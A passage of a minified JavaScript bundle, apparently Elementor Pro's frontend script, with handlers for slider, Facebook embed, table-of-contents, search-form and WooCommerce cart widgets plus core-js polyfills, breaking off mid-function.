getDefaultElements(){var e=this.getSettings("selectors");return{$shareButton:this.$element.find(e.shareButton)}},isActive:function isActive(){return!elementorFrontend.isEditMode()}});t.default=o},5056:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(7956)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("slides",l.default),e}return _default}(elementorModules.Module);t.default=u},7956:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(7135));n(1954);var s=r(n(9117)),o=r(n(1959)),l=r(n(9041)),u=r(n(7371)),c=r(n(8537)),d=function(e){(0,u.default)(SlidesHandler,e);var t,n=(0,c.default)(SlidesHandler);function SlidesHandler(){return(0,o.default)(this,SlidesHandler),n.apply(this,arguments)}return(0,l.default)(SlidesHandler,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{slider:".elementor-slides-wrapper",slide:".swiper-slide",slideInnerContents:".swiper-slide-contents",activeSlide:".swiper-slide-active",activeDuplicate:".swiper-slide-duplicate-active"},classes:{animated:"animated",kenBurnsActive:"elementor-ken-burns--active",slideBackground:"swiper-slide-bg"},attributes:{dataSliderOptions:"slider_options",dataAnimation:"animation"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.slider)};return t.$slides=t.$swiperContainer.find(e.slide),t}},{key:"getSwiperOptions",value:function getSwiperOptions(){var e=this,t=this.getElementSettings(),n={autoplay:this.getAutoplayConfig(),grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:1,slidesPerGroup:1,loop:"yes"===t.infinite,speed:t.transition_speed,effect:t.transition,observeParents:!0,observer:!0,handleElementorBreakpoints:!0,on:{slideChange:function slideChange(){e.handleKenBurns()}}},i="arrows"===t.navigation||"both"===t.navigation,r="dots"===t.navigation||"both"===t.navigation;return i&&(n.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),r&&(n.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),!0===n.loop&&(n.loopedSlides=this.getSlidesCount()),"fade"===n.effect&&(n.fadeEffect={crossFade:!0}),n}},{key:"getAutoplayConfig",value:function getAutoplayConfig(){var e=this.getElementSettings();return"yes"===e.autoplay&&{stopOnLastSlide:!0,delay:e.autoplay_speed,disableOnInteraction:"yes"===e.pause_on_interaction}}},{key:"initSingleSlideAnimations",value:function initSingleSlideAnimations(){var e=this.getSettings(),t=this.elements.$swiperContainer.data(e.attributes.dataAnimation);this.elements.$swiperContainer.find("."+e.classes.slideBackground).addClass(e.classes.kenBurnsActive),t&&this.elements.$swiperContainer.find(e.selectors.slideInnerContents).addClass(e.classes.animated+" "+t)}},{key:"initSlider",value:(t=(0,s.default)(a.default.mark((function _callee(){var e,t,n,i,r;return a.default.wrap((function _callee$(a){for(;;)switch(a.prev=a.next){case 0:if(e=this.elements.$swiperContainer,t=this.getSettings(),n=this.getElementSettings(),i=e.data(t.attributes.dataAnimation),e.length){a.next=3;break}return a.abrupt("return");case 3:if(!(1>=this.getSlidesCount())){a.next=5;break}return a.abrupt("return");case 5:return r=elementorFrontend.utils.swiper,a.next=8,new r(e,this.getSwiperOptions());case 8:if(this.swiper=a.sent,e.data("swiper",this.swiper),this.handleKenBurns(),n.pause_on_hover&&this.togglePauseOnHover(!0),i){a.next=14;break}return a.abrupt("return");case 14:this.swiper.on("slideChangeTransitionStart",(function(){e.find(t.selectors.slideInnerContents).removeClass(t.classes.animated+" "+i).hide()})),this.swiper.on("slideChangeTransitionEnd",(function(){e.find(t.selectors.slideInnerContents).show().addClass(t.classes.animated+" "+i)}));case 16:case"end":return a.stop()}}),_callee,this)}))),function initSlider(){return t.apply(this,arguments)})},{key:"onInit",value:function onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),2>this.getSlidesCount()?this.initSingleSlideAnimations():this.initSlider()}},{key:"getChangeableProperties",value:function getChangeableProperties(){return{pause_on_hover:"pauseOnHover",pause_on_interaction:"disableOnInteraction",autoplay_speed:"delay",transition_speed:"speed"}}},{key:"updateSwiperOption",value:function updateSwiperOption(e){if(0!==e.indexOf("width")){var t=this.getElementSettings(),n=t[e],i=this.getChangeableProperties()[e],r=n;switch(e){case"autoplay_speed":i="autoplay",r={delay:n,disableOnInteraction:"yes"===t.pause_on_interaction};break;case"pause_on_hover":this.togglePauseOnHover("yes"===n);break;case"pause_on_interaction":r="yes"===n}"pause_on_hover"!==e&&(this.swiper.params[i]=r),this.swiper.update()}else this.swiper.update()}},{key:"onElementChange",value:function onElementChange(e){1>=this.getSlidesCount()||this.getChangeableProperties().hasOwnProperty(e)&&this.updateSwiperOption(e)}},{key:"onEditSettingsChange",value:function onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}]),SlidesHandler}(elementorModules.frontend.handlers.SwiperBase);t.default=d},2189:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(908)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("facebook-button",l.default),elementorFrontend.elementsHandler.attachHandler("facebook-comments",l.default),elementorFrontend.elementsHandler.attachHandler("facebook-embed",l.default),elementorFrontend.elementsHandler.attachHandler("facebook-page",l.default),e}return _default}(elementorModules.Module);t.default=u},908:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9041)),o=r(n(6700)),l=r(n(4263)),u=r(n(7371)),c=r(n(8537)),d=function(e){(0,u.default)(FacebookHandler,e);var t=(0,c.default)(FacebookHandler);function FacebookHandler(){return(0,a.default)(this,FacebookHandler),t.apply(this,arguments)}return(0,s.default)(FacebookHandler,[{key:"getConfig",value:function getConfig(){return elementorProFrontend.config.facebook_sdk}},{key:"setConfig",value:function setConfig(e,t){elementorProFrontend.config.facebook_sdk[e]=t}},{key:"parse",value:function parse(){FB.XFBML.parse(this.$element[0])}},{key:"loadSDK",value:function loadSDK(){var e=this,t=this.getConfig();t.isLoading||t.isLoaded||(this.setConfig("isLoading",!0),jQuery.ajax({url:"https://connect.facebook.net/"+t.lang+"/sdk.js",dataType:"script",cache:!0,success:function success(){FB.init({appId:t.app_id,version:"v2.10",xfbml:!1}),e.setConfig("isLoaded",!0),e.setConfig("isLoading",!1),elementorFrontend.elements.$document.trigger("fb:sdk:loaded")}}))}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];(e=(0,o.default)((0,l.default)(FacebookHandler.prototype),"onInit",this)).call.apply(e,[this].concat(i)),this.loadSDK();var a=this.getConfig();a.isLoaded?this.parse():elementorFrontend.elements.$document.on("fb:sdk:loaded",(function(){return t.parse()}))}}]),FacebookHandler}(elementorModules.frontend.handlers.Base);t.default=d},4429:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(5791)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("table-of-contents",l.default),e}return _default}(elementorModules.Module);t.default=u},5791:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(3452));n(1954),n(4434),n(513),n(7209);var s=r(n(1959)),o=r(n(9041)),l=r(n(6700)),u=r(n(4263)),c=r(n(7371)),d=r(n(8537)),h=function(e){(0,c.default)(TOCHandler,e);var t=(0,d.default)(TOCHandler);function TOCHandler(){return(0,s.default)(this,TOCHandler),t.apply(this,arguments)}return(0,o.default)(TOCHandler,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{widgetContainer:".elementor-widget-container",postContentContainer:'.elementor:not([data-elementor-type="header"]):not([data-elementor-type="footer"]):not([data-elementor-type="popup"])',expandButton:".elementor-toc__toggle-button--expand",collapseButton:".elementor-toc__toggle-button--collapse",body:".elementor-toc__body",headerTitle:".elementor-toc__header-title"},classes:{anchor:"elementor-menu-anchor",listWrapper:"elementor-toc__list-wrapper",listItem:"elementor-toc__list-item",listTextWrapper:"elementor-toc__list-item-text-wrapper",firstLevelListItem:"elementor-toc__top-level",listItemText:"elementor-toc__list-item-text",activeItem:"elementor-item-active",headingAnchor:"elementor-toc__heading-anchor",collapsed:"elementor-toc--collapsed"},listWrapperTag:"numbers"===this.getElementSettings().marker_view?"ol":"ul"}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings();return{$pageContainer:this.getContainer(),$widgetContainer:this.$element.find(e.selectors.widgetContainer),$expandButton:this.$element.find(e.selectors.expandButton),$collapseButton:this.$element.find(e.selectors.collapseButton),$tocBody:this.$element.find(e.selectors.body),$listItems:this.$element.find("."+e.classes.listItem)}}},{key:"getContainer",value:function getContainer(){var e=this.getSettings(),t=this.getElementSettings();if(t.container)return jQuery(t.container);var n=this.$element.parents(".elementor");return"popup"===n.attr("data-elementor-type")?n:jQuery(e.selectors.postContentContainer)}},{key:"bindEvents",value:function bindEvents(){var e=this,t=this.getElementSettings();t.minimize_box&&(this.elements.$expandButton.on("click",(function(){return e.expandBox()})),this.elements.$collapseButton.on("click",(function(){return e.collapseBox()}))),t.collapse_subitems&&this.elements.$listItems.on("hover",(function(e){return jQuery(e.target).slideToggle()}))}},{key:"getHeadings",value:function getHeadings(){var e=this.getElementSettings(),t=e.headings_by_tags.join(","),n=this.getSettings("selectors"),i=e.exclude_headings_by_selector;return this.elements.$pageContainer.find(t).not(n.headerTitle).filter((function(e,t){return!jQuery(t).closest(i).length}))}},{key:"addAnchorsBeforeHeadings",value:function addAnchorsBeforeHeadings(){var e=this,t=this.getSettings("classes");this.elements.$headings.before((function(n){if(!jQuery(e.elements.$headings[n]).data("hasOwnID"))return'<span id="'.concat(t.headingAnchor,"-").concat(n,'" class="').concat(t.anchor,' "></span>')}))}},{key:"activateItem",value:function activateItem(e){var t,n=this.getSettings("classes");(this.deactivateActiveItem(e),e.addClass(n.activeItem),this.$activeItem=e,this.getElementSettings("collapse_subitems"))&&((t=e.hasClass(n.firstLevelListItem)?e.parent().next():e.parents("."+n.listWrapper).eq(-2)).length?(this.$activeList=t,this.$activeList.stop().slideDown()):delete this.$activeList)}},{key:"deactivateActiveItem",value:function deactivateActiveItem(e){if(this.$activeItem&&!this.$activeItem.is(e)){var t=this.getSettings().classes;this.$activeItem.removeClass(t.activeItem),!this.$activeList||e&&this.$activeList[0].contains(e[0])||this.$activeList.slideUp()}}},{key:"followAnchor",value:function followAnchor(e,t){var n,i=this,r=e[0].hash;try{n=jQuery(decodeURIComponent(r))}catch(e){return}elementorFrontend.waypoint(n,(function(r){if(!i.itemClicked){var a=n.attr("id");"down"===r?(i.viewportItems[a]=!0,i.activateItem(e)):(delete i.viewportItems[a],i.activateItem(i.$listItemTexts.eq(t-1)))}}),{offset:"bottom-in-view",triggerOnce:!1}),elementorFrontend.waypoint(n,(function(r){if(!i.itemClicked){var s=n.attr("id");"down"===r?(delete i.viewportItems[s],(0,a.default)(i.viewportItems).length&&i.activateItem(i.$listItemTexts.eq(t+1))):(i.viewportItems[s]=!0,i.activateItem(e))}}),{offset:0,triggerOnce:!1})}},{key:"followAnchors",value:function followAnchors(){var e=this;this.$listItemTexts.each((function(t,n){return e.followAnchor(jQuery(n),t)}))}},{key:"populateTOC",value:function populateTOC(){this.listItemPointer=0,this.getElementSettings().hierarchical_view?this.createNestedList():this.createFlatList(),this.$listItemTexts=this.$element.find(".elementor-toc__list-item-text"),this.$listItemTexts.on("click",this.onListItemClick.bind(this)),elementorFrontend.isEditMode()||this.followAnchors()}},{key:"createNestedList",value:function createNestedList(){var e=this;this.headingsData.forEach((function(t,n){t.level=0;for(var i=n-1;i>=0;i--){var r=e.headingsData[i];if(r.tag<=t.tag){t.level=r.level,r.tag<t.tag&&t.level++;break}}})),this.elements.$tocBody.html(this.getNestedLevel(0))}},{key:"createFlatList",value:function createFlatList(){this.elements.$tocBody.html(this.getNestedLevel())}},{key:"getNestedLevel",value:function getNestedLevel(e){for(var t=this.getSettings(),n=this.getElementSettings(),i=this.getElementSettings("icon"),r="<".concat(t.listWrapperTag,' class="').concat(t.classes.listWrapper,'">');this.listItemPointer<this.headingsData.length;){var a=this.headingsData[this.listItemPointer],s=t.classes.listItemText;if(0===a.level&&(s+=" "+t.classes.firstLevelListItem),e>a.level)break;if(e===a.level){r+='<li class="'.concat(t.classes.listItem,'">'),r+='<div class="'.concat(t.classes.listTextWrapper,'">');var o='<a href="#'.concat(a.anchorLink,'" class="').concat(s,'">').concat(a.text,"</a>");"bullets"===n.marker_view&&i&&(o='<i class="'.concat(i.value,'"></i>').concat(o)),r+=o,r+="</div>",this.listItemPointer++;var l=this.headingsData[this.listItemPointer];l&&e<l.level&&(r+=this.getNestedLevel(l.level)),r+="</li>"}}return r+="</".concat(t.listWrapperTag,">")}},{key:"handleNoHeadingsFound",value:function handleNoHeadingsFound(){var e=elementorProFrontend.config.i18n.toc_no_headings_found;return elementorFrontend.isEditMode()&&(e=elementorPro.translate("toc_no_headings_found")),this.elements.$tocBody.html(e)}},{key:"collapseOnInit",value:function collapseOnInit(){var e=this.getElementSettings("minimized_on"),t=elementorFrontend.getCurrentDeviceMode();("tablet"===e&&"desktop"!==t||"mobile"===e&&"mobile"===t)&&this.collapseBox()}},{key:"getHeadingAnchorLink",value:function getHeadingAnchorLink(e,t){var n=this.elements.$headings[e].id,i=this.elements.$headings[e].closest(".elementor-widget").id,r="";return n?r=n:i&&(r=i),n||i?jQuery(this.elements.$headings[e]).data("hasOwnID",!0):r="".concat(t.headingAnchor,"-").concat(e),r}},{key:"setHeadingsData",value:function setHeadingsData(){var e=this;this.headingsData=[];var t=this.getSettings("classes");this.elements.$headings.each((function(n,i){var r=e.getHeadingAnchorLink(n,t);e.headingsData.push({tag:+i.nodeName.slice(1),text:i.textContent,anchorLink:r})}))}},{key:"run",value:function run(){if(this.elements.$headings=this.getHeadings(),!this.elements.$headings.length)return this.handleNoHeadingsFound();this.setHeadingsData(),elementorFrontend.isEditMode()||this.addAnchorsBeforeHeadings(),this.populateTOC(),this.getElementSettings("minimize_box")&&this.collapseOnInit()}},{key:"expandBox",value:function expandBox(){var e=this.getCurrentDeviceSetting("min_height");this.$element.removeClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideDown(),this.elements.$widgetContainer.css("min-height",e.size+e.unit)}},{key:"collapseBox",value:function collapseBox(){this.$element.addClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideUp(),this.elements.$widgetContainer.css("min-height","0px")}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];(e=(0,l.default)((0,u.default)(TOCHandler.prototype),"onInit",this)).call.apply(e,[this].concat(i)),this.viewportItems=[],jQuery((function(){return t.run()}))}},{key:"onListItemClick",value:function onListItemClick(e){var t=this;this.itemClicked=!0,setTimeout((function(){return t.itemClicked=!1}),2e3);var n,i=jQuery(e.target),r=i.parent().next(),a=this.getElementSettings("collapse_subitems");a&&i.hasClass(this.getSettings("classes.firstLevelListItem"))&&r.is(":visible")&&(n=!0),this.activateItem(i),a&&n&&r.slideUp()}}]),TOCHandler}(elementorModules.frontend.handlers.Base);t.default=h},9940:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(4828),n(2679);var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(3824)),u=r(n(7177)),c=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("archive-posts",l.default,"archive_classic"),elementorFrontend.elementsHandler.attachHandler("archive-posts",l.default,"archive_full_content"),elementorFrontend.elementsHandler.attachHandler("archive-posts",u.default,"archive_cards"),jQuery((function(){var e=location.search.match(/theme_template_id=(\d*)/),t=e?jQuery(".elementor-"+e[1]):[];t.length&&jQuery("html, body").animate({scrollTop:t.offset().top-window.innerHeight/2})})),e}return _default}(elementorModules.Module);t.default=c},7177:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(8014)).default.extend({getSkinPrefix:function getSkinPrefix(){return"archive_cards_"}});t.default=a},3824:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(2926)).default.extend({getSkinPrefix:function getSkinPrefix(){return"archive_classic_"}});t.default=a},9874:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(188)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("search-form",l.default),e}return _default}(elementorModules.Module);t.default=u},188:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var i=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function getDefaultSettings(){return{selectors:{wrapper:".elementor-search-form",container:".elementor-search-form__container",icon:".elementor-search-form__icon",input:".elementor-search-form__input",toggle:".elementor-search-form__toggle",submit:".elementor-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"elementor-search-form--focus",isFullScreen:"elementor-search-form--full-screen",lightbox:"elementor-lightbox"}}},getDefaultElements:function getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$wrapper=this.$element.find(e.wrapper),t.$container=this.$element.find(e.container),t.$input=this.$element.find(e.input),t.$icon=this.$element.find(e.icon),t.$toggle=this.$element.find(e.toggle),t.$submit=this.$element.find(e.submit),t.$closeButton=this.$element.find(e.closeButton),t},bindEvents:function bindEvents(){var e=this,t=e.elements.$container,n=e.elements.$closeButton,i=e.elements.$input,r=e.elements.$wrapper,a=e.elements.$icon,s=this.getElementSettings("skin"),o=this.getSettings("classes");"full_screen"===s?(e.elements.$toggle.on("click",(function(){t.toggleClass(o.isFullScreen).toggleClass(o.lightbox),i.trigger("focus")})),t.on("click",(function(e){t.hasClass(o.isFullScreen)&&t[0]===e.target&&t.removeClass(o.isFullScreen).removeClass(o.lightbox)})),n.on("click",(function(){t.removeClass(o.isFullScreen).removeClass(o.lightbox)})),elementorFrontend.elements.$document.on("keyup",(function(e){27===e.keyCode&&t.hasClass(o.isFullScreen)&&t.trigger("click")}))):i.on({focus:function focus(){r.addClass(o.isFocus)},blur:function blur(){r.removeClass(o.isFocus)}}),"minimal"===s&&a.on("click",(function(){r.addClass(o.isFocus),i.trigger("focus")}))}});t.default=i},4269:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(9771)),o=r(n(7371)),l=r(n(8537)),u=r(n(9428)),c=function(e){(0,o.default)(_default,e);var t=(0,l.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("woocommerce-menu-cart",u.default),elementorFrontend.isEditMode()?(0,s.default)(e):(elementorFrontend.elements.$body.on("wc_fragments_loaded wc_fragments_refreshed",(function(){jQuery("div.elementor-widget-woocommerce-menu-cart").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))})),e)}return _default}(elementorModules.Module);t.default=c},9428:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var i=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function getDefaultSettings(){return{selectors:{container:".elementor-menu-cart__container",main:".elementor-menu-cart__main",toggle:".elementor-menu-cart__toggle .elementor-button",closeButton:".elementor-menu-cart__close-button",cartLink:"#elementor-menu-cart__toggle_button"},classes:{isShown:"elementor-menu-cart--shown",lightbox:"elementor-lightbox"}}},getDefaultElements:function getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$container=this.$element.find(e.container),t.$main=this.$element.find(e.main),t.$toggle=this.$element.find(e.toggle),t.$closeButton=this.$element.find(e.closeButton),t.$cartLink=this.$element.find(e.cartLink),t},toggleAriaExpanded:function toggleAriaExpanded(e){e.attr("aria-expanded",(function(e,t){return void 0===t||"true"!==t}))},removeAttributesOnHide:function removeAttributesOnHide(){var e=this.elements,t=e.$container,n=e.$main,i=this.getSettings("classes");t.removeClass(i.isShown).attr("aria-expanded",!1),n.attr("aria-expanded",!1)},bindEvents:function bindEvents(){var e=this,t=this.elements,n=t.$container,i=t.$main,r=t.$toggle,a=t.$closeButton,s=t.$cartLink,o=this.getSettings("classes");r.on("click",(function(t){var r=-1===ElementorProFrontendConfig.menu_cart.cart_page_url.indexOf("?")?window.location.origin+window.location.pathname:window.location.href,a=ElementorProFrontendConfig.menu_cart.cart_page_url===r,l=ElementorProFrontendConfig.menu_cart.checkout_page_url===r;if(a||l){var u=ElementorProFrontendConfig.menu_cart.cart_page_url;s.attr("href",u),e.removeAttributesOnHide()}else t.preventDefault(),n.toggleClass(o.isShown),e.toggleAriaExpanded(n),e.toggleAriaExpanded(i)})),n.on("click",(function(t){n.hasClass(o.isShown)&&n[0]===t.target&&e.removeAttributesOnHide()})),a.on("click",(function(){e.removeAttributesOnHide()})),elementorFrontend.elements.$document.on("keyup",(function(e){27===e.keyCode&&n.hasClass(o.isShown)&&n.trigger("click")}))}});t.default=i},3022:(e,t,n)=>{n(3078);var i=n(7208).Object;e.exports=function defineProperties(e,t){return i.defineProperties(e,t)}},8477:(e,t,n)=>{n(7685),e.exports=n(7208).Object.getOwnPropertyDescriptors},9035:(e,t,n)=>{n(4370),e.exports=n(7208).Object.getOwnPropertySymbols},4345:(e,t,n)=>{n(4399),e.exports=n(7208).parseInt},6483:(e,t,n)=>{n(285),n(9572),n(4114),n(6082),n(1522),n(5757),e.exports=n(7208).Promise},4677:e=>{e.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},8312:(e,t,n)=>{var i=n(1352),r=n(4300)("toStringTag"),a="Arguments"==i(function(){return arguments}());e.exports=function(e){var t,n,s;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),r))?n:a?i(t):"Object"==(s=i(t))&&"function"==typeof t.callee?"Arguments":s}},7352:(e,t,n)=>{"use strict";var i=n(510),r=n(8439);e.exports=function(e,t,n){t in e?i.f(e,t,r(0,n)):e[t]=n}},5985:(e,t,n)=>{var i=n(1725),r=n(3086),a=n(1827),s=n(498),o=n(7154),l=n(6116),u={},c={},d=e.exports=function(e,t,n,d,h){var f,m,g,p,v=h?function(){return e}:l(e),y=i(n,d,t?2:1),_=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(a(v)){for(f=o(e.length);f>_;_++)if((p=t?y(s(m=e[_])[0],m[1]):y(e[_]))===u||p===c)return p}else for(g=v.call(e);!(m=g.next()).done;)if((p=r(g,y,m.value,t))===u||p===c)return p};d.BREAK=u,d.RETURN=c},1827:(e,t,n)=>{var i=n(9105),r=n(4300)("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[r]===e)}},3086:(e,t,n)=>{var i=n(498);e.exports=function(e,t,n,r){try{return r?t(i(n)[0],n[1]):t(n)}catch(t){var a=e.return;throw void 0!==a&&i(a.call(e)),t}}},6797:(e,t,n)=>{var i=n(4300)("iterator"),r=!1;try{var a=[7][i]();a.return=function(){r=!0},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!r)return!1;var n=!1;try{var a=[7],s=a[i]();s.next=function(){return{done:n=!0}},a[i]=function(){return s},e(a)}catch(e){}return n}},4326:(e,t,n)=>{var i=n(3280),r=n(6022).set,a=i.MutationObserver||i.WebKitMutationObserver,s=i.process,o=i.Promise,l="process"==n(1352)(s);e.exports=function(){var e,t,n,flush=function(){var i,r;for(l&&(i=s.domain)&&i.exit();e;){r=e.fn,e=e.next;try{r()}catch(i){throw e?n():t=void 0,i}}t=void 0,i&&i.enter()};if(l)n=function(){s.nextTick(flush)};else if(!a||i.navigator&&i.navigator.standalone)if(o&&o.resolve){var u=o.resolve(void 0);n=function(){u.then(flush)}}else n=function(){r.call(i,flush)};else{var c=!0,d=document.createTextNode("");new a(flush).observe(d,{characterData:!0}),n=function(){d.data=c=!c}}return function(i){var r={fn:i,next:void 0};t&&(t.next=r),e||(e=r,n()),t=r}}},8579:(e,t,n)=>{"use strict";var i=n(6610);function PromiseCapability(e){var t,n;this.promise=new e((function(e,i){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=i})),this.resolve=i(t),this.reject=i(n)}e.exports.f=function(e){return new PromiseCapability(e)}},4344:(e,t,n)=>{var i=n(8772),r=n(7739),a=n(498),s=n(3280).Reflect;e.exports=s&&s.ownKeys||function ownKeys(e){var t=i.f(a(e)),n=r.f;return n?t.concat(n(e)):t}},162:(e,t,n)=>{var i=n(3280).parseInt,r=n(1963).trim,a=n(8458),s=/^[-+]?0[xX]/;e.exports=8!==i(a+"08")||22!==i(a+"0x16")?function parseInt(e,t){var n=r(String(e),3);return i(n,t>>>0||(s.test(n)?16:10))}:i},2745:e=>{e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},8747:(e,t,n)=>{var i=n(498),r=n(9632),a=n(8579);e.exports=function(e,t){if(i(e),r(t)&&t.constructor===e)return t;var n=a.f(e);return(0,n.resolve)(t),n.promise}},3199:(e,t,n)=>{var i=n(2292);e.exports=function(e,t,n){for(var r in t)n&&e[r]?e[r]=t[r]:i(e,r,t[r]);return e}},5698:(e,t,n)=>{"use strict";var i=n(3280),r=n(7208),a=n(510),s=n(5179),o=n(4300)("species");e.exports=function(e){var t="function"==typeof r[e]?r[e]:i[e];s&&t&&!t[o]&&a.f(t,o,{configurable:!0,get:function(){return this}})}},3732:(e,t,n)=>{var i=n(498),r=n(6610),a=n(4300)("species");e.exports=function(e,t){var n,s=i(e).constructor;return void 0===s||null==(n=i(s)[a])?t:r(n)}},1963:(e,t,n)=>{var i=n(8310),r=n(8239),a=n(472),s=n(8458),o="["+s+"]",l=RegExp("^"+o+o+"*"),u=RegExp(o+o+"*$"),exporter=function(e,t,n){var r={},o=a((function(){return!!s[e]()||"​"!="​"[e]()})),l=r[e]=o?t(c):s[e];n&&(r[n]=l),i(i.P+i.F*o,"String",r)},c=exporter.trim=function(e,t){return e=String(r(e)),1&t&&(e=e.replace(l,"")),2&t&&(e=e.replace(u,"")),e};e.exports=exporter},8458:e=>{e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},6022:(e,t,n)=>{var i,r,a,s=n(1725),o=n(9897),l=n(2477),u=n(8765),c=n(3280),d=c.process,h=c.setImmediate,f=c.clearImmediate,m=c.MessageChannel,g=c.Dispatch,p=0,v={},y="onreadystatechange",run=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},listener=function(e){run.call(e.data)};h&&f||(h=function setImmediate(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++p]=function(){o("function"==typeof e?e:Function(e),t)},i(p),p},f=function clearImmediate(e){delete v[e]},"process"==n(1352)(d)?i=function(e){d.nextTick(s(run,e,1))}:g&&g.now?i=function(e){g.now(s(run,e,1))}:m?(a=(r=new m).port2,r.port1.onmessage=listener,i=s(a.postMessage,a,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(i=function(e){c.postMessage(e+"","*")},c.addEventListener("message",listener,!1)):i=y in u("script")?function(e){l.appendChild(u("script")).onreadystatechange=function(){l.removeChild(this),run.call(e)}}:function(e){setTimeout(s(run,e,1),0)}),e.exports={set:h,clear:f}},5701:(e,t,n)=>{var i=n(3280).navigator;e.exports=i&&i.userAgent||""},6116:(e,t,n)=>{var i=n(8312),r=n(4300)("iterator"),a=n(9105);e.exports=n(7208).getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||a[i(e)]}},3078:(e,t,n)=>{var i=n(8310);i(i.S+i.F*!n(5179),"Object",{defineProperties:n(6607)})},4399:(e,t,n)=>{var i=n(8310),r=n(162);i(i.G+i.F*(parseInt!=r),{parseInt:r})},6082:(e,t,n)=>{"use strict";var i,r,a,s,o=n(6794),l=n(3280),u=n(1725),c=n(8312),d=n(8310),h=n(9632),f=n(6610),m=n(4677),g=n(5985),p=n(3732),v=n(6022).set,y=n(4326)(),_=n(8579),S=n(2745),k=n(5701),w=n(8747),b="Promise",C=l.TypeError,x=l.process,$=x&&x.versions,E=$&&$.v8||"",F=l.Promise,I="process"==c(x),empty=function(){},M=r=_.f,A=!!function(){try{var e=F.resolve(1),t=(e.constructor={})[n(4300)("species")]=function(e){e(empty,empty)};return(I||"function"==typeof PromiseRejectionEvent)&&e.then(empty)instanceof t&&0!==E.indexOf("6.6")&&-1===k.indexOf("Chrome/66")}catch(e){}}(),isThenable=function(e){var 